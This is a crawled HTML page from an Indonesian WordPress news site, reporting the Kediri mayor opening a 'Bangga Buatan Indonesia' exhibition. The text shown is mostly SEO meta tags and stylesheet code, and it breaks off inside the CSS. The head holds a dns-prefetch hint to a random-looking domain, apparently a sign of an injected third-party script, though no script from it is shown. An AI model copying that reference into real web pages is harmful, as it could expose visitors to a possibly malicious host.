

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/
body_size: 26566
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia</title>
<meta name="description" content="satuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia" />
<meta property="og:description" content="satuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring" />
<meta property="og:url" content="http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:section" content="BERITA PILIHAN" />
<meta property="og:updated_time" content="2021-03-03T07:52:07+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-03T07:52:05+00:00" />
<meta property="article:modified_time" content="2021-03-03T07:52:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia" />
<meta name="twitter:description" content="satuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg","url":"http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg","width":"1280","height":"853","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/","name":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#webpage","url":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/","name":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia","datePublished":"2021-03-03T07:52:05+00:00","dateModified":"2021-03-03T07:52:07+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"http://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia","datePublished":"2021-03-03T07:52:05+00:00","dateModified":"2021-03-03T07:52:07+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring","name":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia","@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia Comments Feed" href="http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fwali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fwali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 